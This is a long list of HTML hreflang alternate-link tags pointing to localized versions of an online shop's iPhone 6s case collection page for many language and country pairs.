<link rel="alternate" hreflang="id-KW" href="https://sky-cover.com/id-kw/collections/iphone-6s-case">
<link rel="alternate" hreflang="nl-KW" href="https://sky-cover.com/nl-kw/collections/iphone-6s-case">
<link rel="alternate" hreflang="bn-KW" href="https://sky-cover.com/bn-kw/collections/iphone-6s-case">
<link rel="alternate" hreflang="bg-KW" href="https://sky-cover.com/bg-kw/collections/iphone-6s-case">
<link rel="alternate" hreflang="no-KW" href="https://sky-cover.com/no-kw/collections/iphone-6s-case">
<link rel="alternate" hreflang="sv-KW" href="https://sky-cover.com/sv-kw/collections/iphone-6s-case">
<link rel="alternate" hreflang="ar-SA" href="https://sky-cover.com/ar-sa/collections/iphone-6s-case">
<link rel="alternate" hreflang="de-SA" href="https://sky-cover.com/de-sa/collections/iphone-6s-case">
<link rel="alternate" hreflang="es-SA" href="https://sky-cover.com/es-sa/collections/iphone-6s-case">
<link rel="alternate" hreflang="tr-SA" href="https://sky-cover.com/tr-sa/collections/iphone-6s-case">
<link rel="alternate" hreflang="fr-SA" href="https://sky-cover.com/fr-sa/collections/iphone-6s-case">
<link rel="alternate" hreflang="it-SA" href="https://sky-cover.com/it-sa/collections/iphone-6s-case">
<link rel="alternate" hreflang="ja-SA" href="https://sky-cover.com/ja-sa/collections/iphone-6s-case">
<link rel="alternate" hreflang="sq-SA" href="https://sky-cover.com/sq-sa/collections/iphone-6s-case">
<link rel="alternate" hreflang="az-SA" href="https://sky-cover.com/az-sa/collections/iphone-6s-case">
<link rel="alternate" hreflang="ko-SA" href="https://sky-cover.com/ko-sa/collections/iphone-6s-case">
<link rel="alternate" hreflang="pt-SA" href="https://sky-cover.com/pt-sa/collections/iphone-6s-case">
<link rel="alternate" hreflang="fil-SA" href="https://sky-cover.com/fil-sa/collections/iphone-6s-case">
<link rel="alternate" hreflang="en-SA" href="https://sky-cover.com/en-sa/collections/iphone-6s-case">
<link rel="alternate" hreflang="hr-SA" href="https://sky-cover.com/hr-sa/collections/iphone-6s-case">
<link rel="alternate" hreflang="id-SA" href="https://sky-cover.com/id-sa/collections/iphone-6s-case">
<link rel="alternate" hreflang="nl-SA" href="https://sky-cover.com/nl-sa/collections/iphone-6s-case">
<link rel="alternate" hreflang="bn-SA" href="https://sky-cover.com/bn-sa/collections/iphone-6s-case">
<link rel="alternate" hreflang="bg-SA" href="https://sky-cover.com/bg-sa/collections/iphone-6s-case">
<link rel="alternate" hreflang="no-SA" href="https://sky-cover.com/no-sa/collections/iphone-6s-case">
<link rel="alternate" hreflang="sv-SA" href="https://sky-cover.com/sv-sa/collections/iphone-6s-case">
<link rel="alternate" hreflang="ar-AE" href="https://sky-cover.com/ar-ae/collections/iphone-6s-case">
<link rel="alternate" hreflang="de-AE" href="https://sky-cover.com/de-ae/collections/iphone-6s-case">
<link rel="alternate" hreflang="es-AE" href="https://sky-cover.com/es-ae/collections/iphone-6s-case">
<link rel="alternate" hreflang="tr-AE" href="https://sky-cover.com/tr-ae/collections/iphone-6s-case">
<link rel="alternate" hreflang="fr-AE" href="https://sky-cover.com/fr-ae/collections/iphone-6s-case">
<link rel="alternate" hreflang="it-AE" href="https://sky-cover.com/it-ae/collections/iphone-6s-case">
<link rel="alternate" hreflang="ja-AE" href="https://sky-cover.com/ja-ae/collections/iphone-6s-case">
<link rel="alternate" hreflang="sq-AE" href="https://sky-cover.com/sq-ae/collections/iphone-6s-case">
<link rel="alternate" hreflang="az-AE" href="https://sky-cover.com/az-ae/collections/iphone-6s-case">
<link rel="alternate" hreflang="ko-AE" href="https://sky-cover.com/ko-ae/collections/iphone-6s-case">
<link rel="alternate" hreflang="pt-AE" href="https://sky-cover.com/pt-ae/collections/iphone-6s-case">
<link rel="alternate" hreflang="fil-AE" href="https://sky-cover.com/fil-ae/collections/iphone-6s-case">
<link rel="alternate" hreflang="en-AE" href="https://sky-cover.com/en-ae/collections/iphone-6s-case">
<link rel="alternate" hreflang="hr-AE" href="https://sky-cover.com/hr-ae/collections/iphone-6s-case">
<link rel="alternate" hreflang="id-AE" href="https://sky-cover.com/id-ae/collections/iphone-6s-case">
<link rel="alternate" hreflang="nl-AE" href="https://sky-cover.com/nl-ae/collections/iphone-6s-case">
<link rel="alternate" hreflang="bn-AE" href="https://sky-cover.com/bn-ae/collections/iphone-6s-case">
<link rel="alternate" hreflang="bg-AE" href="https://sky-cover.com/bg-ae/collections/iphone-6s-case">
<link rel="alternate" hreflang="no-AE" href="https://sky-cover.com/no-ae/collections/iphone-6s-case">
<link rel="alternate" hreflang="sv-AE" href="https://sky-cover.com/sv-ae/collections/iphone-6s-case">
<link rel="alternate" hreflang="de-DE" href="https://sky-cover.com/de-de/collections/iphone-6s-case">
<link rel="alternate" hreflang="es-DE" href="https://sky-cover.com/es-de/collections/iphone-6s-case">
<link rel="alternate" hreflang="tr-DE" href="https://sky-cover.com/tr-de/collections/iphone-6s-case">
<link rel="alternate" hreflang="fr-DE" href="https://sky-cover.com/fr-de/collections/iphone-6s-case">
<link rel="alternate" hreflang="it-DE" href="https://sky-cover.com/it-de/collections/iphone-6s-case">
<link rel="alternate" hreflang="ar-DE" href="https://sky-cover.com/ar-de/collections/iphone-6s-case">
<link rel="alternate" hreflang="ja-DE" href="https://sky-cover.com/ja-de/collections/iphone-6s-case">
<link rel="alternate" hreflang="sq-DE" href="https://sky-cover.com/sq-de/collections/iphone-6s-case">
<link rel="alternate" hreflang="az-DE" href="https://sky-cover.com/az-de/collections/iphone-6s-case">
<link rel="alternate" hreflang="ko-DE" href="https://sky-cover.com/ko-de/collections/iphone-6s-case">
<link rel="alternate" hreflang="pt-DE" href="https://sky-cover.com/pt-de/collections/iphone-6s-case">
<link rel="alternate" hreflang="fil-DE" href="https://sky-cover.com/fil-de/collections/iphone-6s-case">
<link rel="alternate" hreflang="en-DE" href="https://sky-cover.com/en-de/collections/iphone-6s-case">
<link rel="alternate" hreflang="hr-DE" href="https://sky-cover.com/hr-de/collections/iphone-6s-case">
<link rel="alternate" hreflang="id-DE" href="https://sky-cover.com/id-de/collections/iphone-6s-case">
<link rel="alternate" hreflang="nl-DE" href="https://sky-cover.com/nl-de/collections/iphone-6s-case">
<link rel="alternate" hreflang="bn-DE" href="https://sky-cover.com/bn-de/collections/iphone-6s-case">
<link rel="alternate" hreflang="bg-DE" href="https://sky-cover.com/bg-de/collections/iphone-6s-case">
<link rel="alternate" hreflang="no-DE" href="https://sky-cover.com/no-de/collections/iphone-6s-case">
<link rel="alternate" hreflang="sv-DE" href="https://sky-cover.com/sv-de/collections/iphone-6s-case">
<link rel="alternate" hreflang="ar-OM" href="https://sky-cover.com/ar-om/collections/iphone-6s-case">
<link rel="alternate" hreflang="de-OM" href="https://sky-cover.com/de-om/collections/iphone-6s-case">
<link rel="alternate" hreflang="es-OM" href="https://sky-cover.com/es-om/collections/iphone-6s-case">
<link rel="alternate" hreflang="tr-OM" href="https://sky-cover.com/tr-om/collections/iphone-6s-case">
<link rel="alternate" hreflang="fr-OM" href="https://sky-cover.com/fr-om/collections/iphone-6s-case">
<link rel="alternate" hreflang="it-OM" href="https://sky-cover.com/it-om/collections/iphone-6s-case">
<link rel="alternate" hreflang="ja-OM" href="https://sky-cover.com/ja-om/collections/iphone-6s-case">
<link rel="alternate" hreflang="sq-OM" href="https://sky-cover.com/sq-om/collections/iphone-6s-case">
<link rel="alternate" hreflang="az-OM" href="https://sky-cover.com/az-om/collections/iphone-6s-case">
<link rel="alternate" hreflang="ko-OM" href="https://sky-cover.com/ko-om/collections/iphone-6s-case">
<link rel="alternate" hreflang="pt-OM" href="https://sky-cover.com/pt-om/collections/iphone-6s-case">
<link rel="alternate" hreflang="fil-OM" href="https://sky-cover.com/fil-om/collections/iphone-6s-case">
<link rel="alternate" hreflang="en-OM" href="https://sky-cover.com/en-om/collections/iphone-6s-case">
<link rel="alternate" hreflang="hr-OM" href="https://sky-cover.com/hr-om/collections/iphone-6s-case">
<link rel="alternate" hreflang="id-OM" href="https://sky-cover.com/id-om/collections/iphone-6s-case">
<link rel="alternate" hreflang="nl-OM" href="https://sky-cover.com/nl-om/collections/iphone-6s-case">
<link rel="alternate" hreflang="bn-OM" href="https://sky-cover.com/bn-om/collections/iphone-6s-case">
<link rel="alternate" hreflang="bg-OM" href="https://sky-cover.com/bg-om/collections/iphone-6s-case">
<link rel="alternate" hreflang="no-OM" href="https://sky-cover.com/no-om/collections/iphone-6s-case">
<link rel="alternate" hreflang="sv-OM" href="https://sky-cover.com/sv-om/collections/iphone-6s-case">
<link rel="alternate" hreflang="ar-EG" href="https://sky-cover.com/ar-eg/collections/iphone-6s-case">
<link rel="alternate" hreflang="de-EG" href="https://sky-cover.com/de-eg/collections/iphone-6s-case">
<link rel="alternate" hreflang="es-EG" href="https://sky-cover.com/es-eg/collections/iphone-6s-case">
<link rel="alternate" hreflang="tr-EG" href="https://sky-cover.com/tr-eg/collections/iphone-6s-case">
<link rel="alternate" hreflang="fr-EG" href="https://sky-cover.com/fr-eg/collections/iphone-6s-case">
<link rel="alternate" hreflang="it-EG" href="https://sky-cover.com/it-eg/collections/iphone-6s-case">
<link rel="alternate" hreflang="ja-EG" href="https://sky-cover.com/ja-eg/collections/iphone-6s-case">
<link rel="alternate" hreflang="sq-EG" href="https://sky-cover.com/sq-eg/collections/iphone-6s-case">
<link rel="alternate" hreflang="az-EG" href="https://sky-cover.com/az-eg/collections/iphone-6s-case">
<link rel="alternate" hreflang="ko-EG" href="https://sky-cover.com/ko-eg/collections/iphone-6s-case">
<link rel="alternate" hreflang="pt-EG" href="https://sky-cover.com/pt-eg/collections/iphone-6s-case">
<link rel="alternate" hreflang="fil-EG" href="https://sky-cover.com/fil-eg/collections/iphone-6s-case">
<link rel="alternate" hreflang="en-EG" href="https://sky-cover.com/en-eg/collections/iphone-6s-case">
<link rel="alternate" hreflang="hr-EG" href="https://sky-cover.com/hr-eg/collections/iphone-6s-case">
<link rel="alternate" hreflang="id-EG" href="https://sky-cover.com/id-eg/collections/iphone-6s-case">
<link rel="alternate" hreflang="nl-EG" href="https://sky-cover.com/nl-eg/collections/iphone-6s-case">
<link rel="alternate" hreflang="bn-EG" href="https://sky-cover.com/bn-eg/collections/iphone-6s-case">
<link rel="alternate" hreflang="bg-EG" href="https://sky-cover.com/bg-eg/collections/iphone-6s-case">
<link rel="alternate" hreflang="no-EG" href="https://sky-cover.com/no-eg/collections/iphone-6s-case">
<link rel="alternate" hreflang="sv-EG" href="https://sky-cover.com/sv-eg/collections/iphone-6s-case">
<link rel="alternate" hreflang="ar-QA" href="https://sky-cover.com/ar-qa/collections/iphone-6s-case">
<link rel="alternate" hreflang="de-QA" href="https://sky-cover.com/de-qa/collections/iphone-6s-case">
<link rel="alternate" hreflang="es-QA" href="https://sky-cover.com/es-qa/collections/iphone-6s-case">
<link rel="alternate" hreflang="tr-QA" href="https://sky-cover.com/tr-qa/collections/iphone-6s-case">
<link rel="alternate" hreflang="fr-QA" href="https://sky-cover.com/fr-qa/collections/iphone-6s-case">
<link rel="alternate" hreflang="it-QA" href="https://sky-cover.com/it-qa/collections/iphone-6s-case">
<link rel="alternate" hreflang="ja-QA" href="https://sky-cover.com/ja-qa/collections/iphone-6s-case">
<link rel="alternate" hreflang="sq-QA" href="https://sky-cover.com/sq-qa/collections/iphone-6s-case">
<link rel="alternate" hreflang="az-QA" href="https://sky-cover.com/az-qa/collections/iphone-6s-case">
<link rel="alternate" hreflang="ko-QA" href="https://sky-cover.com/ko-qa/collections/iphone-6s-case">
<link rel="alternate" hreflang="pt-QA" href="https://sky-cover.com/pt-qa/collections/iphone-6s-case">
<link rel="alternate" hreflang="fil-QA" href="https://sky-cover.com/fil-qa/collections/iphone-6s-case">
<link rel="alternate" hreflang="en-QA" href="https://sky-cover.com/en-qa/collections/iphone-6s-case">
<link rel="alternate" hreflang="hr-QA" href="https://sky-cover.com/hr-qa/collections/iphone-6s-case">
<link rel="alternate" hreflang="id-QA" href="https://sky-cover.com/id-qa/collections/iphone-6s-case">
<link rel="alternate" hreflang="nl-QA" href="https://sky-cover.com/nl-qa/collections/iphone-6s-case">
<link rel="alternate" hreflang="bn-QA" href="https://sky-cover.com/bn-qa/collections/iphone-6s-case">
<link rel="alternate" hreflang="bg-QA" href="https://sky-cover.com/bg-qa/collections/iphone-6s-case">
<link rel="alternate" hreflang="no-QA" href="https://sky-cover.com/no-qa/collections/iphone-6s-case">
<link rel="alternate" hreflang="sv-QA" href="https://sky-cover.com/sv-qa/collections/iphone-6s-case">
<link rel="alternate" hreflang="ar-BH" href="https://sky-cover.com/ar-bh/collections/iphone-6s-case">
<link rel="alternate" hreflang="de-BH" href="https://sky-cover.com/de-bh/collections/iphone-6s-case">
<link rel="alternate" hreflang="es-BH" href="https://sky-cover.com/es-bh/collections/iphone-6s-case">
<link rel="alternate" hreflang="tr-BH" href="https://sky-cover.com/tr-bh/collections/iphone-6s-case">
<link rel="alternate" hreflang="fr-BH" href="https://sky-cover.com/fr-bh/collections/iphone-6s-case">
<link rel="alternate" hreflang="it-BH" href="https://sky-cover.com/it-bh/collections/iphone-6s-case">
<link rel="alternate" hreflang="ja-BH" href="https://sky-cover.com/ja-bh/collections/iphone-6s-case">
<link rel="alternate" hreflang="sq-BH" href="https://sky-cover.com/sq-bh/collections/iphone-6s-case">
<link rel="alternate" hreflang="az-BH" href="https://sky-cover.com/az-bh/collections/iphone-6s-case">
<link rel="alternate" hreflang="ko-BH" href="https://sky-cover.com/ko-bh/collections/iphone-6s-case">
<link rel="alternate" hreflang="pt-BH" href="https://sky-cover.com/pt-bh/collections/iphone-6s-case">
<link rel="alternate" hreflang="fil-BH" href="https://sky-cover.com/fil-bh/collections/iphone-6s-case">
<link rel="alternate" hreflang="en-BH" href="https://sky-cover.com/en-bh/collections/iphone-6s-case">
<link rel="alternate" hreflang="hr-BH" href="https://sky-cover.com/hr-bh/collections/iphone-6s-case">
<link rel="alternate" hreflang="id-BH" href="https://sky-cover.com/id-bh/collections/iphone-6s-case">
<link rel="alternate" hreflang="nl-BH" href="https://sky-cover.com/nl-bh/collections/iphone-6s-case">
<link rel="alternate" hreflang="bn-BH" href="https://sky-cover.com/bn-bh/collections/iphone-6s-case">
<link rel="alternate" hreflang="bg-BH" href="https://sky-cover.com/bg-bh/collections/iphone-6s-case">
<link rel="alternate" hreflang="no-BH" href="https://sky-cover.com/no-bh/collections/iphone-6s-case">
<link rel="alternate" hreflang="sv-BH" href="https://sky-cover.com/sv-bh/collections/iphone-6s-case">
<link rel="alternate" hreflang="ar-JO" href="https://sky-cover.com/ar-jo/collections/iphone-6s-case">
<link rel="alternate" hreflang="de-JO" href="https://sky-cover.com/de-jo/collections/iphone-6s-case">
<link rel="alternate" hreflang="es-JO" href="https://sky-cover.com/es-jo/collections/iphone-6s-case">
<link rel="alternate" hreflang="tr-JO" href="https://sky-cover.com/tr-jo/collections/iphone-6s-case">
<link rel="alternate" hreflang="fr-JO" href="https://sky-cover.com/fr-jo/collections/iphone-6s-case">
<link rel="alternate" hreflang="it-JO" href="https://sky-cover.com/it-jo/collections/iphone-6s-case">
<link rel="alternate" hreflang="ja-JO" href="https://sky-cover.com/ja-jo/collections/iphone-6s-case">
<link rel="alternate" hreflang="sq-JO" href="https://sky-cover.com/sq-jo/collections/iphone-6s-case">
<link rel="alternate" hreflang="az-JO" href="https://sky-cover.com/az-jo/collections/iphone-6s-case">
<link rel="alternate" hreflang="ko-JO" href="https://sky-cover.com/ko-jo/collections/iphone-6s-case">
<link rel="alternate" hreflang="pt-JO" href="https://sky-cover.com/pt-jo/collections/iphone-6s-case">
<link rel="alternate" hreflang="fil-JO" href="https://sky-cover.com/fil-jo/collections/iphone-6s-case">
<link rel="alternate" hreflang="en-JO" href="https://sky-cover.com/en-jo/collections/iphone-6s-case">
<link rel="alternate" hreflang="hr-JO" href="https://sky-cover.com/hr-jo/collections/iphone-6s-case">
<link rel="alternate" hreflang="id-JO" href="https://sky-cover.com/id-jo/collections/iphone-6s-case">
<link rel="alternate" hreflang="nl-JO" href="https://sky-cover.com/nl-jo/collections/iphone-6s-case">
<link rel="alternate" hreflang="bn-JO" href="https://sky-cover.com/bn-jo/collections/iphone-6s-case">
<link rel="alternate" hreflang="bg-JO" href="https://sky-cover.com/bg-jo/collections/iphone-6s-case">
<link rel="alternate" hreflang="no-JO" href="https://sky-cover.com/no-jo/collections/iphone-6s-case">
<link rel="alternate" hreflang="sv-JO" href="https://sky-cover.com/sv-jo/collections/iphone-6s-case">
<link rel="alternate" hreflang="fil-PH" href="https://sky-cover.com/fil-ph/collections/iphone-6s-case">
<link rel="alternate" hreflang="de-PH" href="https://sky-cover.com/de-ph/collections/iphone-6s-case">
<link rel="alternate" hreflang="es-PH" href="https://sky-cover.com/es-ph/collections/iphone-6s-case">
<link rel="alternate" hreflang="tr-PH" href="https://sky-cover.com/tr-ph/collections/iphone-6s-case">
<link rel="alternate" hreflang="fr-PH" href="https://sky-cover.com/fr-ph/collections/iphone-6s-case">
<link rel="alternate" hreflang="it-PH" href="https://sky-cover.com/it-ph/collections/iphone-6s-case">
<link rel="alternate" hreflang="ar-PH" href="https://sky-cover.com/ar-ph/collections/iphone-6s-case">
<link rel="alternate" hreflang="ja-PH" href="https://sky-cover.com/ja-ph/collections/iphone-6s-case">
<link rel="alternate" hreflang="sq-PH" href="https://sky-cover.com/sq-ph/collections/iphone-6s-case">
<link rel="alternate" hreflang="az-PH" href="https://sky-cover.com/az-ph/collections/iphone-6s-case">
<link rel="alternate" hreflang="ko-PH" href="https://sky-cover.com/ko-ph/collections/iphone-6s-case">
<link rel="alternate" hreflang="pt-PH" href="https://sky-cover.com/pt-ph/collections/iphone-6s-case">
<link rel="alternate" hreflang="en-PH" href="https://sky-cover.com/en-ph/collections/iphone-6s-case">
<link rel="alternate" hreflang="hr-PH" href="https://sky-cover.com/hr-ph/collections/iphone-6s-case">
<link rel="alternate" hreflang="id-PH" href="https://sky-cover.com/id-ph/collections/iphone-6s-case">
<link rel="alternate" hreflang="nl-PH" href="https://sky-cover.com/nl-ph/collections/iphone-6s-case">
<link rel="alternate" hreflang="bn-PH" href="https://sky-cover.com/bn-ph/collections/iphone-6s-case">
<link rel="alternate" hreflang="bg-PH" href="https://sky-cover.com/bg-ph/collections/iphone-6s-case">
<link rel="alternate" hreflang="no-PH" href="https://sky-cover.com/no-ph/collections/iphone-6s-case">
<link rel="alternate" hreflang="sv-PH" href="https://sky-cover.com/sv-ph/collections/iphone-6s-case">
<link rel="alternate" hreflang="fr-BE" href="https://sky-cover.com/fr-be/collections/iphone-6s-case">
<link rel="alternate" hreflang="de-BE" href="https://sky-cover.com/de-be/collections/iphone-6s-case">
<link rel="alternate" hreflang="es-BE" href="https://sky-cover.com/es-be/collections/iphone-6s-case">
<link rel="alternate" hreflang="tr-BE" href="https://sky-cover.com/tr-be/collections/iphone-6s-case">
<link rel="alternate" hreflang="it-BE" href="https://sky-cover.com/it-be/collections/iphone-6s-case">
<link rel="alternate" hreflang="ar-BE" href="https://sky-cover.com/ar-be/collections/iphone-6s-case">
<link rel="alternate" hreflang="ja-BE" href="https://sky-cover.com/ja-be/collections/iphone-6s-case">
<link rel="alternate" hreflang="sq-BE" href="https://sky-cover.com/sq-be/collections/iphone-6s-case">
<link rel="alternate" hreflang="az-BE" href="https://sky-cover.com/az-be/collections/iphone-6s-case">
<link rel="alternate" hreflang="ko-BE" href="https://sky-cover.com/ko-be/collections/iphone-6s-case">
<link rel="alternate" hreflang="pt-BE" href="https://sky-cover.com/pt-be/collections/iphone-6s-case">
<link rel="alternate" hreflang="fil-BE" href="https://sky-cover.com/fil-be/collections/iphone-6s-case">
<link rel="alternate" hreflang="en-BE" href="https://sky-cover.com/en-be/collections/iphone-6s-case">
<link rel="alternate" hreflang="hr-BE" href="https://sky-cover.com/hr-be/collections/iphone-6s-case">
<link rel="alternate" hreflang="id-BE" href="https://sky-cover.com/id-be/collections/iphone-6s-case">
<link rel="alternate" hreflang="nl-BE" href="https://sky-cover.com/nl-be/collections/iphone-6s-case">
<link rel="alternate" hreflang="bn-BE" href="https://sky-cover.com/bn-be/collections/iphone-6s-case">
<link rel="alternate" hreflang="bg-BE" href="https://sky-cover.com/bg-be/collections/iphone-6s-case">
<link rel="alternate" hreflang="no-BE" href="https://sky-cover.com/no-be/collections/iphone-6s-case">
<link rel="alternate" hreflang="sv-BE" href="https://sky-cover.com/sv-be/collections/iphone-6s-case">
<link rel="alternate" hreflang="en-MX" href="https://sky-cover.com/en-mx/collections/iphone-6s-case">
<link rel="alternate" hreflang="de-MX" href="https://sky-cover.com/de-mx/collections/iphone-6s-case">
<link rel="alternate" hreflang="es-MX" href="https://sky-cover.com/es-mx/collections/iphone-6s-case">
<link rel="alternate" hreflang="tr-MX" href="https://sky-cover.com/tr-mx/collections/iphone-6s-case">
<link rel="alternate" hreflang="fr-MX" href="https://sky-cover.com/fr-mx/collections/iphone-6s-case">
<link rel="alternate" hreflang="it-MX" href="https://sky-cover.com/it-mx/collections/iphone-6s-case">
<link rel="alternate" hreflang="ar-MX" href="https://sky-cover.com/ar-mx/collections/iphone-6s-case">
<link rel="alternate" hreflang="ja-MX" href="https://sky-cover.com/ja-mx/collections/iphone-6s-case">
<link rel="alternate" hreflang="sq-MX" href="https://sky-cover.com/sq-mx/collections/iphone-6s-case">
<link rel="alternate" hreflang="az-MX" href="https://sky-cover.com/az-mx/collections/iphone-6s-case">
<link rel="alternate" hreflang="ko-MX" href="https://sky-cover.com/ko-mx/collections/iphone-6s-case">
<link rel="alternate" hreflang="pt-MX" href="https://sky-cover.com/pt-mx/collections/iphone-6s-case">
<link rel="alternate" hreflang="fil-MX" href="https://sky-cover.com/fil-mx/collections/iphone-6s-case">
<link rel="alternate" hreflang="hr-MX" href="https://sky-cover.com/hr-mx/collections/iphone-6s-case">
<link rel="alternate" hreflang="id-MX" href="https://sky-cover.com/id-mx/collections/iphone-6s-case">
<link rel="alternate" hreflang="nl-MX" href="https://sky-cover.com/nl-mx/collections/iphone-6s-case">
<link rel="alternate" hreflang="bn-MX" href="https://sky-cover.com/bn-mx/collections/iphone-6s-case">
<link rel="alternate" hreflang="bg-MX" href="https://sky-cover.com/bg-mx/collections/iphone-6s-case">
<link rel="alternate" hreflang="no-MX" href="https://sky-cover.com/no-mx/collections/iphone-6s-case">
<link rel="alternate" hreflang="sv-MX" href="https://sky-cover.com/sv-mx/collections/iphone-6s-case">
<link rel="alternate" hreflang="hr-HR" href="https://sky-cover.com/hr-hr/collections/iphone-6s-case">
<link rel="alternate" hreflang="de-HR" href="https://sky-cover.com/de-hr/collections/iphone-6s-case">
<link rel="alternate" hreflang="es-HR" href="https://sky-cover.com/es-hr/collections/iphone-6s-case">
<link rel="alternate" hreflang="tr-HR" href="https://sky-cover.com/tr-hr/collections/iphone-6s-case">
<link rel="alternate" hreflang="fr-HR" href="https://sky-cover.com/fr-hr/collections/iphone-6s-case">
<link rel="alternate" hreflang="it-HR" href="https://sky-cover.com/it-hr/collections/iphone-6s-case">
<link rel="alternate" hreflang="ar-HR" href="https://sky-cover.com/ar-hr/collections/iphone-6s-case">
<link rel="alternate" hreflang="ja-HR" href="https://sky-cover.com/ja-hr/collections/iphone-6s-case">
<link rel="alternate" hreflang="sq-HR" href="https://sky-cover.com/sq-hr/collections/iphone-6s-case">
<link rel="alternate" hreflang="az-HR" href="https://sky-cover.com/az-hr/collections/iphone-6s-case">
<link rel="alternate" hreflang="ko-HR" href="https://sky-cover.com/ko-hr/collections/iphone-6s-case">
<link rel="alternate" hreflang="pt-HR" href="https://sky-cover.com/pt-hr/collections/iphone-6s-case">
<link rel="alternate" hreflang="fil-HR" href="https://sky-cover.com/fil-hr/collections/iphone-6s-case">
<link rel="alternate" hreflang="en-HR" href="https://sky-cover.com/en-hr/collections/iphone-6s-case">
<link rel="alternate" hreflang="id-HR" href="https://sky-cover.com/id-hr/collections/iphone-6s-case">
<link rel="alternate" hreflang="nl-HR" href="https://sky-cover.com/nl-hr/collections/iphone-6s-case">
<link rel="alternate" hreflang="bn-HR" href="https://sky-cover.com/bn-hr/collections/iphone-6s-case">
<link rel="alternate" hreflang="bg-HR" href="https://sky-cover.com/bg-hr/collections/iphone-6s-case">
<link rel="alternate" hreflang="no-HR" href="https://sky-cover.com/no-hr/collections/iphone-6s-case">
<link rel="alternate" hreflang="sv-HR" href="https://sky-cover.com/sv-hr/collections/iphone-6s-case">
<link rel="alternate" hreflang="pt-BR" href="https://sky-cover.com/pt-br/collections/iphone-6s-case">
<link rel="alternate" hreflang="de-BR" href="https://sky-cover.com/de-br/collections/iphone-6s-case">
<link rel="alternate" hreflang="es-BR" href="https://sky-cover.com/es-br/collections/iphone-6s-case">
<link rel="alternate" hreflang="tr-BR" href="https://sky-cover.com/tr-br/collections/iphone-6s-case">
<link rel="alternate" hreflang="fr-BR" href="https://sky-cover.com/fr-br/collections/iphone-6s-case">
<link rel="alternate" hreflang="it-BR" href="https://sky-cover.com/it-br/collections/iphone-6s-case">
<link rel="alternate" hreflang="ar-BR" href="https://sky-cover.com/ar-br/collections/iphone-6s-case">
<link rel="alternate" hreflang="ja-BR" href="https://sky-cover.com/ja-br/collections/iphone-6s-case">
<link rel="alternate" hreflang="sq-BR" href="https://sky-cover.com/sq-br/collections/iphone-6s-case">
<link rel="alternate" hreflang="az-BR" href="https://sky-cover.com/az-br/collections/iphone-6s-case">
<link rel="alternate" hreflang="ko-BR" href="https://sky-cover.com/ko-br/collections/iphone-6s-case">
<link rel="alternate" hreflang="fil-BR" href="https://sky-cover.com/fil-br/collections/iphone-6s-case">
<link rel="alternate" hreflang="hr-BR" href="https://sky-cover.com/hr-br/collections/iphone-6s-case">
<link rel="alternate" hreflang="en-BR" href="https://sky-cover.com/en-br/collections/iphone-6s-case">
<link rel="alternate" hreflang="id-BR" href="https://sky-cover.com/id-br/collections/iphone-6s-case">
<link rel="alternate" hreflang="nl-BR" href="https://sky-cover.com/nl-br/collections/iphone-6s-case">
<link rel="alternate" hreflang="bn-BR" href="https://sky-cover.com/bn-br/collections/iphone-6s-case">
<link rel="alternate" hreflang="bg-BR" href="https://sky-cover.com/bg-br/collections/iphone-6s-case">
<link rel="alternate" hreflang="no-BR" href="https://sky-cover.com/no-br/collections/iphone-6s-case">
<link rel="alternate" hreflang="sv-BR" href="https://sky-cover.com/sv-br/collections/iphone-6s-case">
<link rel="alternate" hreflang="es-CO" href="https://sky-cover.com/es-co/collections/iphone-6s-case">
<link rel="alternate" hreflang="de-CO" href="https://sky-cover.com/de-co/collections/iphone-6s-case">
<link rel="alternate" hreflang="tr-CO" href="https://sky-cover.com/tr-co/collections/iphone-6s-case">
<link rel="alternate" hreflang="fr-CO" href="https://sky-cover.com/fr-co/collections/iphone-6s-case">
<link rel="alternate" hreflang="it-CO" href="https://sky-cover.com/it-co/collections/iphone-6s-case">
<link rel="alternate" hreflang="ar-CO" href="https://sky-cover.com/ar-co/collections/iphone-6s-case">
<link rel="alternate" hreflang="ja-CO" href="https://sky-cover.com/ja-co/collections/iphone-6s-case">
<link rel="alternate" hreflang="sq-CO" href="https://sky-cover.com/sq-co/collections/iphone-6s-case">
<link rel="alternate" hreflang="az-CO" href="https://sky-cover.com/az-co/collections/iphone-6s-case">
<link rel="alternate" hreflang="ko-CO" href="https://sky-cover.com/ko-co/collections/iphone-6s-case">
<link rel="alternate" hreflang="pt-CO" href="https://sky-cover.com/pt-co/collections/iphone-6s-case">
<link rel="alternate" hreflang="fil-CO" href="https://sky-cover.com/fil-co/collections/iphone-6s-case">
<link rel="alternate" hreflang="hr-CO" href="https://sky-cover.com/hr-co/collections/iphone-6s-case">
<link rel="alternate" hreflang="en-CO" href="https://sky-cover.com/en-co/collections/iphone-6s-case">
<link rel="alternate" hreflang="id-CO" href="https://sky-cover.com/id-co/collections/iphone-6s-case">
<link rel="alternate" hreflang="nl-CO" href="https://sky-cover.com/nl-co/collections/iphone-6s-case">
<link rel="alternate" hreflang="bn-CO" href="https://sky-cover.com/bn-co/collections/iphone-6s-case">
<link rel="alternate" hreflang="bg-CO" href="https://sky-cover.com/bg-co/collections/iphone-6s-case">
<link rel="alternate" hreflang="no-CO" href="https://sky-cover.com/no-co/collections/iphone-6s-case">
<link rel="alternate" hreflang="sv-CO" href="https://sky-cover.com/sv-co/collections/iphone-6s-case">
<link rel="alternate" hreflang="de-CH" href="https://sky-cover.com/de-ch/collections/iphone-6s-case">
<link rel="alternate" hreflang="es-CH" href="https://sky-cover.com/es-ch/collections/iphone-6s-case">
<link rel="alternate" hreflang="tr-CH" href="https://sky-cover.com/tr-ch/collections/iphone-6s-case">
<link rel="alternate" hreflang="fr-CH" href="https://sky-cover.com/fr-ch/collections/iphone-6s-case">
<link rel="alternate" hreflang="it-CH" href="https://sky-cover.com/it-ch/collections/iphone-6s-case">
<link rel="alternate" hreflang="ar-CH" href="https://sky-cover.com/ar-ch/collections/iphone-6s-case">
<link rel="alternate" hreflang="ja-CH" href="https://sky-cover.com/ja-ch/collections/iphone-6s-case">
<link rel="alternate" hreflang="sq-CH" href="https://sky-cover.com/sq-ch/collections/iphone-6s-case">
<link rel="alternate" hreflang="az-CH" href="https://sky-cover.com/az-ch/collections/iphone-6s-case">
<link rel="alternate" hreflang="ko-CH" href="https://sky-cover.com/ko-ch/collections/iphone-6s-case">
<link rel="alternate" hreflang="pt-CH" href="https://sky-cover.com/pt-ch/collections/iphone-6s-case">
<link rel="alternate" hreflang="fil-CH" href="https://sky-cover.com/fil-ch/collections/iphone-6s-case">
<link rel="alternate" hreflang="hr-CH" href="https://sky-cover.com/hr-ch/collections/iphone-6s-case">
<link rel="alternate" hreflang="id-CH" href="https://sky-cover.com/id-ch/collections/iphone-6s-case">
